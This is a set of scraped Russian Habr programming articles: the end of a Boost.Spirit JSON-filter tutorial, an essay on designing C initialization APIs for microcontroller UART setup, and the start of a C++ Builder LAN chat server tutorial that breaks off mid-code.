expression = (product >> skipper >> qi::no\_case["OR"] >> skipper >> expression)
[qi::\_val = make\_shared\_>()(qi::\_1, qi::\_2)] |
product[qi::\_val = qi::\_1];
product = (term >> skipper >> qi::no\_case["AND"] >> skipper >> product)
[qi::\_val = make\_shared\_>()(qi::\_1, qi::\_2)]|
term[qi::\_val = qi::\_1];
term = group[qi::\_val = qi::\_1] |
(field >> -(skipper >> unary)>> skipper >> qi::no\_case[compare] >> skipper >> value)
[qi::\_val = make\_shared\_()(qi::\_1, qi::\_4, qi::\_2, qi::\_3)];
field = qi::char\_("a-zA-Z\_") >> \*qi::char\_("a-zA-Z\_0-9");
value = qi::double\_ | qi::int\_ | qi::bool\_ | string;
string = qi::lit("'") >> +qi::char\_("a-zA-Z0-9\_. \u20BD€$¥-") >> qi::lit("'");
group %= '(' >> expression >> ')';
}
qi::rule skipper;
qi::rule product, term, expression, group;
qi::rule field, unary, string;
qi::rule value;
qi::symbols compare; // замечательный способ создать правила из enum
};
```
Вот и все. Теперь получение готового фильтра стало довольно простой операцией:
```
MatcherPtr matcher;
std::string filter = "int not LT 15";
JsonFilterGrammar grammar;
qi::parse(filter.begin(), filter.end(), grammar, matcher); // после удачного разбора строки matcher будет содержать фильтр.
```
Я опущу процесс оборачивания грамматики в функтор (не думаю, что это будет кому-то интересно). Лучше рассмотрим инструмент в действии на максимально простом примере:
```
std::string filter = "int not LT 15";
Json json{ {{"int", 10}}, {{"int", 11}}, {{"int", 20}}, {{"int", 30}}, {{"int", 9}} };
std::cout << json.dump() << std::endl;
json.erase(std::remove_if(json.begin(), json.end(), std::not_fn(JsonFilter{filter})), json.end());
std::cout << json.dump() << std::endl;
```
Вот полученный вывод:
```
[{"int":10},{"int":11},{"int":20},{"int":30},{"int":9}]
[{"int":20},{"int":30}]
```
Надеюсь, уважаемые читатели, вам было также интересно познакомиться с основами Спирита как и мне. Засим остаюсь. До скорых встреч. | https://habr.com/ru/post/472004/ | null | ru | null |
# К вопросу о стандартных библиотеках
Этот рассказ мы с загадки начнем,
Даже Алиса ответит едва ли,
Что остается от сказки потом,
После того, как ее рассказали?
=============================================================================================================================
Данное эссе будет посвящено различным темам, среди которых найдется место и ответу на вопрос, вынесенный в подзаголовок, а развиваться повествование будет в основном вокруг да около проблем, связанных с инициализацией периферии современного МК.
Итак, обозначим основные проблемы, связанные с настройкой аппаратной части МК: необходимость задания значительного количества параметров, из которых бОльшая часть не задается в каждом конкретном случае, но, тем не менее, не может быть оставлена произвольной, а должна принимать некоторые пред-определенные значения. Если Вы верите, что такая простая постановка задачи способна вызвать поток сознания и привести к некоторым не вполне очевидным решениям, то
Рассмотрим пример, связанный с настройкой набившего оскомину интерфейса, а именно ИРПС (Интерфейс Радиальный ПоСледовательный- именно под таким именем в девичестве выступал, ныне известный, как UART персонаж). Сразу отвечу на вопрос, почему русская аббревиатура- дело в том, что пишу я заметки частично в дороге, а переключение раскладок я бы лично удобной частью Андроид клавиатуры не назвал (кстати, если кто знает удобную клавиатуру со стрелками управления курсором и не тормозную, бросьте в личку, а то так неудобно тыкать в экран).
Конечно, поднятый круг вопросов не ограничивается только ИРПС, необходимо настраивать и прочую аппаратуру МК, но его я взял просто для примера. Так вот, для настройки работы ИРПС мы должны, как минимум, задать формат посылки, который определяется следующими параметрами — скорость передачи, количество передаваемых бит данных, наличие и тип бита четности, количество стоповых битов. И это только начало, на самом деле есть еще и расширенная конфигурация и она гораздо длиннее, но сейчас речь не об этом. Нужно также учесть, что в 70 процентов случаев при использовании ИРПС будет задана стандартная конфигурация 9600-8-0-1, еще в 25 процентах будет меняться только скорость передачи, и все остальные конфигурации поделят оставшиеся 5 процентов, но именно для них и должна существовать возможность настройки.
Прежде, чем мы начнем рассматривать различные варианты решения данной задачи, нам следует определиться с критериями оценки удачности того, либо иного варианта, иначе выбор более подходящего из них превратится в обсуждение вкусовых предпочтений. Я в своем посте исхожу в первую очередь из критерия надежности, поскольку считаю определяющими следующие обстоятельства: 1.человеку свойственно ошибаться, 2. задача компилятора состоит (в том числе) в том, чтобы указать на эти ошибки как можно раньше, а в идеале предотвратить их появление. Именно с таких позиций я буду рассматривать приемлемость того либо иного решения, если же Вы не согласны с хотя бы одним из вышеприведенных двух постулатов, то, скорее всего, данный пост Вам не очень понравится и Вам следует прекратить его чтение, хотя не возбраняется данное занятие продолжить и (обязательно аргументированно) изложить свою позицию в комментариях.
Для начала поймем, почему такая задача возникла, ведь в МК предыдущих поколений (PIC, AVR, 51) мы прекрасно справлялись с настройкой аппаратуры путем прямых записей в соответствующие регистры? Ну, прежде всего, для этого надо знать регистры, или, как принято нынче выражаться, курить мануалы, а там много букв и, хотя лично мне это занятие не представляется особо напрягающим, тем не менее, особенно учитывая качество нынешних мануалов, для значительной части сообщества такой подход может действительно представлять проблему.
Небольшая (хахаха я действительно так думал) заметка по поводу качества современной документации — может быть, раньше трава была зеленее, но я целиком солидарен с фразой Джека Гансли в одном из его недавних блогов: «В последнее время мне все чаще встречаются приборы, к документации на которые самим мягким определением будет слово недостаточная, хотя раньше ее определили бы как отсутствующую». Конечно, Инет великая вещь (а тут сарказма нет, это действительно новое чудо света) и Вы можете задать вопрос по неясным местам как непосредственно разработчикам, так и на форумах и часто получить множество ответов, среди которых даже, при некотором везении, будут и верные, но почему-бы не написать документацию таким образом, чтобы она не оставляла места разночтениям? Мне обычно отвечают, что для написания хорошей документации следует привлекать разработчиков, а их время слишком ценно, а технические писатели с задачей не справляются, но, по-моему, это не мои проблемы, воут?
Могу только рекомендовать попробовать отдать написание документации на аутсорс, причем желательно разработчикам устройств, которые Ваши приборы используют, поскольку разработчики собственно прибора слишком многое полагают очевидным, а то, что очевидно разработчику, не всегда (точнее, всегда не) очевидно пользователю. Может быть, создать контору по оказанию данного вида услуг, хотя, учитывая отношение наших производителей к документации, вряд ли они будут пользоваться столь дорогой и ненужной услугой.
Небольшая реминисценция на тему документации. Изучал недавно описание на один кристалл (фирмы Intel, между прочим) и там имеется вход с говорящим названием PE\_RST\_N, который описан как +3.3Vdc вход, который, будучи утвержден (asserted), сигнализирует о наличии питания и тактовой частоты. Как именно вход утверждается — высоким или низким уровнем, не указано, временных диаграмм для этого сигнала не приведено (хотя на временной диаграмме есть сигнал PERST# и в диаграмме состояний прибора он упоминается именно с таким названием), далее по тексту есть фраза о том, что значение 0b индицирует активность сброса, в таблице режимов работы при наличии сброса стоит галочка в графе значение, что как бы намекает. В общем, по совокупности косвенных признаков можно сделать вывод, что активный уровень на этой ноге, приводящий к сбросу прибора, таки да, низкий, но почему я должен догадываться, вместо того, чтобы просто прочитать соответствующее ясное, четкое и понятное описание в документации?
Почему меня заставляют вступать на зыбкую почву догадок и предположений? Наверное, лично для меня это наказание за плохую карму в прошлых жизнях (ну и в этой я ангелом не был), но остальные разработчики в чем провинились? Один мой коллега высказал интересную гипотезу, что такую документацию делают специально, чтобы затруднить нам поднятие с колен, но зачем тогда она написана на английском языке? Или же она сделана специально для нас, а на Западе пользуются настоящей, правильной документацией? Хотя в данном случае как нельзя лучше подходит фраза «Не следует объяснять злым умыслом то, что можно объяснить простой ленью»(не буду обижать создателей такой документации дословным цитированием).
Но настоящий шедевр в моей личной коллекции — это описание одного, в общем-то неплохого МК производства отечественной фирмы, в документации на который был описан бит управления подключением подтягивающих резисторов следующим образом: «0- подтягивающие резисторы выпадают», 1-… угадайте, как там написано? — «подтягивающие резисторы не выпадают» — неплохая попытка, но не угадали … барабанная дробь в студию … «значение, противоположное 0». Все аплодируют, занавес.
Но все вышеперечисленное (это я про неважное качество документации, если кто уже забыл) только часть проблемы, вторая ее составляющая
заключается в том, что современные МК действительно сложнее своих предшественников. У меня есть своя точка на то, почему происходит усложнение аппаратуры и «все более полное удовлетворение непрерывно растущих потребностей разработчиков» не стоит на первом месте в списке причин данного явления, но ситуацию в целом мои размышления на этот счет не меняют — современные МК действительно сложнее своих предшественников, в них намного больше аппаратных блоков и сами блоки стали намного сложнее, реализуют дополнительные функции, которые разработчики могут (и должны) использовать с пользой для дела. Я тут замыслил пост на тему некоторых фич (действительно полезных) в UART семейства STM, когда закончу этот, обязательно напишу, как раз при реализации использования этих особенностей я и задумался над проблемами, вызвавшими к жизни данный пост.
Следующая часть проблемы связана с нарастанием номенклатуры как семейств МК от различных производителей, так и подвидов МК в рамках одной серии от одного производителя, завершая значительным разнообразием приборов в рамках одного подвида. Одновременно с расширением номенклатуры укорачивается жизненный цикл конкретного представителя семейства, что ставит вопрос перманентного перехода на новые приборы. Опять-таки, далеко не всегда это действительно необходимо, но тенденция налицо и бороться с ней весьма трудно, поэтому желательно вести разработку программного обеспечения таким образом, чтобы переход на другой МК был как можно более безболезненным и в идеале сводился к замене одной строчки
```
#define device xxxxx
```
чему, несомненно, способствует использование стандартных библиотек, поэтому я и пишу данный пост о правильном (с моей точки зрения, а про другую Вы уже знаете) их написании.
Начнем рассматривать возможные варианты реализации настройки ИРПС и первым из них будет просто функция инициализации со всеми возможными параметрами (здесь я некоторое время боролся с искушением писать тексты примеров на АЯП — алгоритмическом зыке программирования, но потом решил, что это уже будет по ту сторону границы, отделяющей добро от зла и легкий троллинг от издевательства). И мы получаем что-то вроде
```
UARTInit(9600,8,0,1);
```
для вышеприведенного стандартного случая (здесь и далее оставим за скобками вопрос о выборе одного настраиваемого канала аппаратуры из существующих в МК). Вроде бы тут все нормально и ничего сверхъестественного нам писать не приходится, но попробуем найти недостатки в данном варианте и (разумеется, иначе зачем искать) устранить их.
Прежде всего, надо определиться, что мы вообще хотим от процедуры настройки аппаратной части и какие требования к ней предъявляем. На мой взгляд, программа должна быть прежде всего надежной, безопасной, и понятной. Требования эффективности не столь значимы, поскольку инициализации, как правило, проводится один раз и может быть не слишком быстра, но если она будет компактна по памяти и нетребовательна по скорости, то это дополнительный плюс при оценке. Кстати, по меньшей мере одна технология, а именно Чарлиплекинг, требует оперативной смены режима работы ножек МК, поэтому совсем уж пренебрегать быстродействием не стоит.
Какие же недостатки мы видим в данной технологии (а мы их видим, иначе о чем писать дальше) — прежде всего, это необходимость перечислять большое количество параметров, причем в строго определенном порядке, и если мы где-то ошибемся, то результат будет совсем не тот, на который мы рассчитывали. Вопрос с порядком параметров можно несколько ослабить, если определить пользовательские типы данных для каждого параметра, тогда получим:
```
typedef enum {…UARTSpeed9600…} UARTSpeedT;
void UARTInit(UARTSpeesT UartSpeed,…};
```
, и при попытке ошибиться мы получим предупреждение от компилятора. Данные подход не стоит ничего на этапе исполнения и совсем немного на этапе компиляции, поэтому я могу его настоятельно рекомендовать и одновременно выразить тягостное недоумение по поводу того, что авторы (в том числе фирменных) библиотек таким простым и в то же время эффективным способом пренебрегают.
Единственным их оправданием может служить необходимость использования выражений, которые надо запоминать, в отличии от магической цифры 9600, которая понятна интуитивно (это был сарказм). Альтернативой служит большое количество assertов при входе в функцию, которые проверят правильность параметров за компилятор. В принципе подход не такой уж плохой (даже маленькая рыбка лучше большого таракана), но требует от нас отладочного релиза и переводит сообщения об ошибке на этап исполнения, что хуже, нежели получить их при компиляции.
Немного сгладив требования к порядку параметров (теперь нас обругают при попытке его нарушить) мы, тем не менее, по прежнему должны перечислять их все, что напрягает. Если мы работаем с продвинутым языком, то у нас есть значения параметров по умолчанию, но если мы остаемся в рамках классического С (а мы в них остаемся, разве я раньше не предупреждал), то этот путь не для нас. Кроме того, данный метод имеет весьма существенное ограничение, а именно, все принимаемые по умолчанию параметры должны следовать за определяемыми, поэтому для задания явным образом последнего параметра в списке мы обязаны указать и все предыдущие.
Если мы опять таки работаем с продвинутым языком типа С++, то у нас есть еще один метод — перегрузка оператора присвоения, хотя лично меня повергает в уныние перспектива написания (4+4\*3+4+1=21) функций присвоения с жестким порядком аргументов и еще более невообразимого числа функций присвоения с произвольным порядком. Тем не менее, такая возможность существует, и правила приличия требуют ее упомянуть, хотя не обязывают использовать.
Если бы у нас был хороший препроцессор, который действительно предоставлял бы нам возможности макроязыка, то мы могли бы написать вызов макрофункции с переменным числом типизированных аргументов и получить сгенерированный препроцессором вызов собственно функции, но у нас его нет (ну нет у нас в С хорошего препроцессора, у нас то и среднего нет). Если кто то из читателей этого поста считает стандартный препроцессор к языку С действительно макроязыком, то я настоятельно рекомендую ознакомиться с описанием макропроцессора языка ассемблер для машин фирмы DEC, и потом можно будет подискутировать на эту тему более предметно. Но только в таком порядке, причем я не исключаю и знакомства с другими развитыми средствами генерации кода. Тем не менее, нам такой подход недоступен в силу ограниченности выразительных средств, а писать свой собственный препроцессор мы не будем, хотя иногда и хочется. На этой пессимистичной ноте мы завершим рассмотрение вариантов с использованием функции инициализации с прямой передачей параметров.
Другой вариант заключается в применении некоей управляющей структуры и отделения процесса задания значения полей этой структуры (в том числе и задаваемых по умолчанию) от собственно процесса инициализации. Что нам дает такое разделение? Прежде всего, долгожданную возможность модифицировать только те параметры, которые должны отличаться от значений по умолчанию.
Конечно, при этом мы эти самые значения должны себе очень хорошо представлять и помнить, но двух-командный компилятор пока остается недостижимым идеалом. Но за все на этом свете надо платить, и за такую возможность нам придется заплатить необходимостью эти самые значения по умолчанию гарантировать, которая при использовании прямого обращения к функции так или иначе гарантировалась компилятором.
Разумеется, если мы напишем функцию установки значений по умолчанию и вызовем ее для управляющей структуры, планируемой к использованию, то никаких проблем не будет. А если мы забудем это сделать? В лучшем случае мы получим немного не то, что мы ожидали, в случае средней тяжести получим ну совсем не то, что мы ожидали, в весьма плохом случае мы получим настолько не то, что повредим аппаратуру, а вот в самом плохом случае мы получим все вышеперечисленное внезапно, то есть в некоторых редких и плохо повторяемых ситуациях. Это я все к тому, что задача отнюдь не надумана.
Опять таки, если мы используем С++, то конструктор является естественным ответом на наши чаяния, а если еще и прикрутить умные указатели, то решение близко к идеальному, но мы то по прежнему остаемся в рамках чистого С, так как это путь самурая (путь постоянной готовности к Segmentation Fault).
Определю свое отношение к одному вопросу, связанному с использованием управляющей структуры, а именно формату собственно структуры и способом изменения ее составляющих.
Прежде всего, сразу заявлю, что лично я против предоставления пользователю информации о внутреннем устройстве библиотеки вообще и управляющих структур этой библиотеки в частности. Причины подобного отклонения в поведении лежат далеко от принципов ООП, обусловлены проклятым прошлым и были заложены в далекие времена, когда компьютеры были большими, а оперативная память маленькой и большой размер таблицы имен действительно мог замедлить компиляцию. Поэтому я совершенно спокойно, без внутреннего сопротивления, принял в свое время концепцию инкапсуляции и интерфейса, хотя она создана совсем из других соображений, нежели экономия памяти на этапе компиляции.
Кстати, рекомендую книгу «Программирование для математиков», основанную на курсе, читаемом (некогда, не знаю как сейчас) на ВМК, которая прекрасно излагает принципы ООП без использования этого термина с позиций операций.
А что мое поведение есть девиация и именно отклонение от мэйнстрима, подтверждается изучением исходных текстов известных программных пакетов, в том числе от STM и TI. В силу непонятных соображений авторы данных пакетов считают, что все должны знать все обо всех, что достигается использованием вложенных включений заголовочных файлов и защитой от повторного включения. То есть, если вдруг модуль работы с ИРПС не сможет узнать распределение битов в регистре управления USB хостом, то он будет «страдать, чахнуть и даже … эээ … умретъ».
Небольшое отступление на затронутую тему — я действительно считаю использование директивы include в h файлах злом, а рекомендацию по размещению в начале заголовочного файла условного макроса для защиты от повторного включения рассматриваю как советы по поводу того, как уменьшить вред от курения. Правильное и простое решение — не курить — авторами рекомендаций как бы не рассматривается, то есть априори подразумевается, что продумать архитектуру программного пакета, определить взаимосвязи модулей и выстроить их иерархию средний (ну или выше среднего, все таки речь идет о продукции известных фирм) программист встроенных систем не способен по определению, поэтому речь может идти только о минимизации вреда от его криво-рукости.
Ну не знаю, насколько это соответствует действительности, но лично у меня такие вложенные заголовочные файлы вызывают сомнение в способности их создателя написать хороший (надежный и удобный) код. Но это личное мнение, выраженное в частой беседе, и, как говорится, «а я и не знал, что так можно было».
Так что они (STM и TI) как хотят, а я буду продолжать придерживаться принципа «Чем меньше знаешь, тем лучше спишь», или, в другой формулировке «То, о чем Вы не знаете, не может вызвать у Вас беспокойства». Поэтому я считаю, что пользователю библиотеки ни на фиг не сдалась информация о ее внутреннем устройстве, хотя в рамках С мы обязаны ее предоставить (а как все классно было в Turbo Pascal с его концепцией Unit, но что мечтать о несбыточном, нам уже сказали, что их не будет и в С++17). Так что у нас где-то будет выражение типа
```
Typedef struct {
UARTSpeedT UARTSpeed;
…
} UARTConfigT;
```
и ее появление так же неизбежно, как победа коммунистического труда. Но никто нас не заставляет сделать еще один шаг по дороге в трясину и задавать значения управляющей информации в стиле
```
UARTConfigT UARTConfig;
UARTConfig.UARTSpeed=UARTSpeed9600;
```
потому что пользователя совершенно не интересуют наши конкретные поля, а ему всего лишь нужна уверенность, что произойдет то, что надо. Поэтому применение того, либо иного, SET-тера представляется предпочтительным, а реализация его в виде отдельной функции либо в виде функции-члена остается делом вкуса, что показано в следующем фрагменте кода
```
void UARTSetSpeed(UARTConfigT *UARTConfig, UARTSpeedT UARTSpeed);
UARTSetSpeed(&UartConfig, UARTSpeed9600);
```
Прошу прощения за насколько тяжеловесный стили именования функций, но если лишние 20 символов в названии позволили Вам сэкономить полчаса отладки, то Вы выиграли.
Данный подход, помимо того, что следует принципам ООП, имеет и утилитарное значение — если мы используем С++ (но мы его не используем, не забыли?), то мы можем написать одну перегруженную функцию и использовать ее для задания различных параметров в стиле
```
void UARTSetParam(UARTConfigT *UARTConfig, UARTSpeedT UartSpeed);
void UARTSetParam(UARTConfigT *UARTConfig, UARTParityT UartParity);
```
и так далее, что позволяет нам снизить нагрузку на мозг пользователя за счет снижения количества необходимых для запоминания имен функций.
Конечно, мы должны понимать, что «ДарЗаНеБы» (отдельный привет тем, кто ценит Хайнлайна) и обращение к сеттеру потребует большего времени при исполнении и большего объема памяти для хранения кода по сравнению с прямым присвоением значения полю (хотя для inline функций данное утверждение и небесспорно), но, с моей точки зрения, плюсы перевешивают.
Еще один интересный аспект — пользователю не нужна наша управляющая структура и он о ней знать не должен (что бы он сам не думал по этому поводу), поэтому хорошо бы сделать ее невидимой для пользователя и здесь подошла бы глобальная статическая переменная, если мы учтем, что это налагает определённые ограничения на методику ее использования, либо анонимный экземпляр, но об этом чуть позже.
Так вот, при любом способе задания значений отдельных полей возникает вопрос о значениях полей, не заданных явно, и, соответственно, устанавливаемых по умолчанию. Здесь надо различать два аспекта: гарантия отсутствия мусора в полях и значения, оставшиеся от предыдущего использования структуры. И если с первой еще можно бороться путем использования инициализированных переменных, то вторая без явного и прямого вызова функции инициализации не решаема никак, даже конструкторами (которых у нас и нет).
Что же касается начальной инициализации, то это либо прямая инициализация в точке объявления структуры, что в принципе есть правильно и допустимо, поскольку контролируемо, либо размещение структуры в области глобальных переменных, что обеспечивает ее обнуление, и вот этот метод я считаю неприемлемым в принципе, поскольку он неконтролируем и накладывает существенные ограничения на значения по умолчанию они должны быть равны 0. Ну и в любом случае вопрос с повторным использованием такая методика никак не решает, так что даже и начальная инициализация может рассматриваться только как демонстрация хорошего стиля, но не как решение.
Какое же решение я считаю приемлемым, после того, как смешал с пищей для воробьев все остальные? Это решение комплексное, то есть оно позволяет и обеспечить значения по умолчанию, и дает возможности выборочного изменения параметров, и исключает ошибки пользователя и снижает уровень холестерина в крови и делает еще кучу полезных и нужных вещей, как и свойственно по настоящему комплексному решению. И еще одно его немаловажное свойство оно написано на чистом С, то есть путь бусидо не потерпел урона.
Ведь можно сколько угодно рассказывать о плохих свойствах японской стали и, связанной с этим, невозможности классического фехтования клинок в клинок, но это очень красиво решить схватку одним ударом, начинающимся с выхватывания клинка из ножен и завершающимся возвращением его обратно одним слитным движением со стряхиванием капель крови неудачливого оппонента по дороге. А что касается критиков, недавно прочитал замечательную фразу «критика импотентами Дон Жуана может быть объективно справедливой, но все равно имеет неприятный оттенок».
Честно говоря, испытываю сильнейшее искушение на этом моменте пост прервать и оставить читателя в сильнейшем недоумении и разочаровании, но все-таки подвергнем его дальнейшим испытаниям и позволим получить разочарование другого вида от того, что так красиво описанное решение оказалось неуклюжим и неудобным.
Итак, вот оно.
```
UARTConfigT UARTConfigInit(void) {
UARTConfigT UARTConfig;
UARTConfig.UARTSpeed=UARTSpeed9600;
return UARTConfig;
};
```
Так действительно можно, в С мы можем возвращать любой тип, за исключением массива, причем можем возвращать структуру, массив содержащую, что меня слегка удивляет, но, видимо, у Кернигана и Ричи были основания для подобного решения, жаль, что мне они непонятны. При этом никаких плохих вещей произойти не может, такое решение абсолютно надежно и соответствует стандарту языка. Но это только процедура инициализации, а как мы будем проводить задание значимых параметров? Вариант с использованием промежуточной переменной отметаем с негодованием, поскольку он не гарантирует нам исключение ошибок пользователя и создаем каскадное использование в следующем стиле:
```
UARTConfigT UARTConfigSpeed(UARTSpeedT UARTSpeed,UARTConfigT UARTConfig) {
UARTConfig.UARTSpeed=UARTSpeed;
return UARTConfig;
};
```
Обратим внимание на порядок задания параметров, преимущества такого решения мы видим в строке
```
UARTConfigSpeed(UARTSpeed4800,UARTConfigParity(UARTParityEven,UARTConfigInit()));
```
где значение параметра следует сразу после имени функции, что более обозримо по сравнению со следующим выражением
```
UARTConfigSpeed(UARTConfigParity(UARTConfigInit(),UARTParityEven),UARTSpeed4800));
```
Вообще то, те, кто программировал на TurboVision, узнали этот незабываемый стиль с множеством закрывающих скобок в конце, но совершенно необязательно пытаться построить однострочное выражение и альтернатива уже выглядит менее кошмарно
```
UARTConfigSpeed(UARTSpeed4800,
UARTConfigParity(UARTParityEven,
UARTConfigInit()
)
);
```
но это уже вопрос вкуса и обсуждению не подлежит по определению — о вкусах не спорят.
В чем преимущества данного варианта — он исключает саму возможность пропустить инициализацию управляющей структуры, он исключает знакомство пользователя с этой структурой, поскольку она анонимна, он проверяет соответствие параметров функции (за счет перечислимых типов) и он может проверить еще одну нашу возможную ошибка если мы все сделали правильно, но использовать структуру забыли (мы ведь помним, что человеку свойственно ошибаться). Мы ведь упустили из вида, что все наши манипуляции пока не привели к настройке собственно ИРПС и нам необходима еще функция
```
int UARTConfigUse(UARTConfigT UARTConfig) {
return DO_something(); // собственно настройка с возможной ошибкой
};
```
и наш пример в итоговом виде будет выглядеть, как
```
UARTConfigUse(
UARTConfigSpeed(UARTSpeed4800,
UARTConfigParity(UARTParityEven,
UARTConfigInit()
)
)
);
```
В качестве вишенки на торте покажем, что можно контролировать и возможность последней ошибки — пропуска использования сформированной структуры, к сожалению, эта возможность не относится к стандартным языковым средствам и наличествует только в GCC семействе — предупреждение об игнорировании возвращаемого значения, для чего функции инициализации и настройки должны быть описаны, как \_\_attribute\_\_((warn\_unused\_result)). Сработает ли этот метод конкретно у Вас, зависит от разработчиков компилятора, например, в KEIL сработало, а в IAR нет (ни в коем случае не в умаление IAR, я к нему хорошо отношусь и использую, но никуда не денешься от факта). Существуют и другие решения данной проблемы, основанные на макросах и некоторой промежуточной переменной времени компиляции, но они, к сожалению, не гарантируют результат.
Почему приведенный способ настройки лично я не могу считать идеальным, хотя он решает все задачи по выразительности и надежности? Исключительно в силу его невысокой эффективности с точки зрения затрат на исполнение, говоря проще, в силу его исключительной прожорливости по времени.
Пришло время ответить на вопрос, заданный в эпиграфе к настоящему посту, применительно к возврату функцией результата не-примитивного типа. Ведь мы не можем вернуть указатель на нашу внутреннюю переменную, поскольку получим предупреждение компилятора (а если предупреждения отключить, то тогда могли бы, ага).
Как же компилятор решает это задачу? Не знаю, как это должно быть, я не читал стандарт языка С (да, это так, и мне не стыдно в этом признаться), не уверен, что там описаны тонкости реализации, но относительно IAR я просто смотрел сгенерированный код на ассемблере и увидел там следующий механизм. При входе в функцию (в том числе main), которая вызывает функцию, возвращающую не-примитивное тип, выделяется место на стеке, достаточное для хранения переменной данного типа. Далее вызванная функция инициализации осуществляет побитное копирование своей внутренней переменной на стек под свой адрес возврата и после завершения ее работы на верхушке стека лежит значение возвращенного результата. Перед вызовом функции изменения значения параметра это значение копируется на стек и передается ей в качестве аргумента, а результат опять побитно копируется со стека в выделенную область памяти и доступен оттуда для следующей функции изменения значения параметра.
То есть некоторый фрагмент данных (а он может быть весьма значительного размера) постоянно таскают между выделенной областью памяти (на стеке, между прочим) и верхушкой стека, и, разумеется, это не способствует быстрой работе.
Как мы можем увеличить скорость работы функций — изменить тип возвращаемого значения и возвращать указатель, который копируется эффективно. Но тогда в результате выполнения функции инициализации указатель должен на что то указывать, и мы рискуем впасть в дурную рекурсию. Создание временного объекта с последующим его удалением в функции использования было бы неплохо, но мы не можем применять динамические объекты из религиозных соображений (только статика, только хардкор).
Возвращение указателя на внутреннюю переменную, как ни странно, работает, если все функции настройки работают с параметрами одинакового размера (при этом информация над верхушкой стека не портится), но все-таки оставляет впечатления танца на саблях (именно на саблях, а не с саблями, уж больно рискованный трюк). Особенно острые ощущения Вас ожидают при подобном решении, если разрешены прерывания.
Возможно применение локальной структуры, но тогда появляется ее имя и забота о ней передается на хрупкие плечи пользователя. Поэтому, как бы мы не противились судьбе, глобальная управляющая структура и указатель на нее представляется единственно приемлемым и надежным вариантом. Вы спросите, а зачем тогда ее передавать от функции к функции, если указатель не меняется. Но это единственный способ гарантировать вызов функции инициализации, мы могли бы передавать не указатель, а что-нибудь другое, вообще не имеющее отношение к нашей структуре, например, произвольное целое число, но так мы заставляем пользователя вызвать именно функцию инициализации, причем для типа, с которым мы планируем работать, так что тип результата оставляем неизменным.
С учетом вышеперечисленных соображений, получаем следующую модификацию решения:
```
typedef UARTConfigT *UARTConfigPT;
UARTConfigPT UARTConfigInit(void) {
static UARTConfigT UARTConfig;
UARTConfig.UARTSpeed=UARTSpeed9600;
return &UARTConfig
};
UARTConfigPT UARTConfigSpeed(UARTSpeedT UARTSpeed,UARTConfigPT UARTConfigP) {
UARTConfigP->UARTSpeed=UARTSpeed;
return UARTConfigP;
};
int UARTConfigUse(UARTConfigPT UARTConfigP) {
return DO_something(); // собственно настройка с возможной ошибкой
};
```
а применение остается без изменений.
Быстродействие повышается в разы, платой за это является небольшое количество памяти, которая навсегда резервируется под управляющую структуру, которая после инициализации аппаратуры и не нужна. В то же время, если нам потребуется действительно быстро менять режимы работы аппаратуры, возможность применения такого решения является предметом дискуссии, но возможность применения в таком случае стандартных (универсальных и, поэтому, неэффективных) библиотек вообще под большим вопросом, скорее всего, Вам придется работать руками.
Кстати, идеальным решением, быстродействующим и не занимающим памяти было бы получение указателя на возвращаемую функцией инициализации структуру с последующей передачей ее по цепочке вызовово, но компилятор жестоко обломал крылья моей фарнтазии, заявиви, что опереатор & применим только к L-выражению. Я, в общем то, понимаю, что это означает, то так и не понял, за что они со мной так. жестоки.
Что-то многовато получилось для поста на такую простую тему, но много места заняли отклонения, которые, надеюсь, доставят удовольствие вдумчивому читателю и послужат толчком к комментариям и обсуждениям, что послужит развлечению почтеннейшей публики. | https://habr.com/ru/post/273863/ | null | ru | null |
# Пишем чат для локальной сети, используя C++ Builder. Серверная часть
Несколько месяцев назад понадобилось разработать чат для локальной сети одного офиса, а также выступить с этой программой на научной конференции. Делать его я решил в среде разработки Builder C++ 2006. При написании статьи у меня возникла одна самая главная проблема — полное отсутствие опыта в работе с сетями в билдере, поэтому статью пишу для таких же «программистов», как я. Отмечу сразу, в интернете найдется множество программ, которые, несомненно, будут лучше моей, но задание было не найти программу, а разработать. Статья получится большая, поэтому разделю ее на 2 части — серверную и клиентскую.
Первым делом надо было решить, что это будет за приложение.
#### Идея
Первое, что пришло в голову — открывать сервер на каждом компьютере, объединяя все компьютеры в кольцо. Сообщение передавать тому клиенту, к которому мы сейчас подключены. Там проверять, нам ли это сообщение, или нет; если нет — то отправлять дальше до тех пор, пока оно не достигнет адресата. Идея не понравилась, главным образом из-за того, что не хотелось, чтобы сообщение проходило через промежуточных пользователей.
Вторая идея мне понравилась. Пусть это будет клиент-серверное приложение. Открываем на одном компьютере сервер, все клиенты подключаются к нему. С клиента отправляем сообщение на сервер, а он уже перенаправляет его адресату. Кстати говоря, второе преимущество этой сетевой архитектуры состоит в том, что каждому клиенту нужно знать только один IP адрес — IP-адрес сервера. Да и при выходе клиента из сети не придется искать того, к кому он был подключен.
Конечно же, должен присутствовать графический интерфейс, причем такой, чтобы работал по принципу «plug and play» — запустил программу и сразу можно приниматься за переписку. Поэтому в окне программы будет минимум компонентов, даже не будет меню бара.
Как будем пересыпать сообщения? Используя сокеты, а именно стандартные компоненты билдера ClientSocket и ServerSocket, которые будут использоваться в программах клиента и сервера соответственно.
#### Реализация
##### Сервер
Программа-сервер рассчитана на одноразовое использование. Т.е. при выходе из нее не сохраняется никакая информация о клиентах, в самой же программе все хранится в массиве. Вообще, сам интерфейс сокетов достаточно интересен. Для того, чтобы отправить сообщение клиенту, используется команда SendText, принимающая строку сообщения типа AnsiString (где-то я вычитал про длину в 4,3 миллиарда символов, что само собой впечатляет), но чтобы отправить его именно тому, кому нужно, следует указывать номер клиента, а не, например, его IP-адрес. При этом номера клиентам выдаются в том порядке, в каком они подключились. В .h файле объявлен массив m типа AnsiString, состоящий из 100 элементов. Честно говоря, я не проверил максимально возможное количество подключений к серверу, поэтому будем считать, что оно ограничивается только величиной этого массива. При подключении клиента первым делом отправляется его имя на сервер. Оно вносится в первую свободную ячейку массива, при этом номер элемента и будет являться номером клиента, по которому мы будем отправлять сообщения. Чтобы найти первую пустую ячейку, я написал функцию analog(), которая просто перебирает массив и возвращает номер пустой ячейки.
```
int TFormMain::analog()
{
int a;
for(int i=0;i
```
В событии OnConnect сервера запускается таймер. Почему-то код исполняемый таймером у меня не получилось выполнять сразу в событии, поэтому таймер выполняет его и сразу же отключается. По таймеру сервер с помощью цикла отправляет всем клиентам сообщение, в котором в одной строке содержатся все имена подключенных в данный момент клиентов. Зачем это сделано — я расскажу в описании клиента. Список же клиентов формирует функция online() «склеивающая» имена клиентов из массива.
**Подключение клиентов**
```
void __fastcall TFormMain::ServerSocketClientConnect(TObject *Sender,
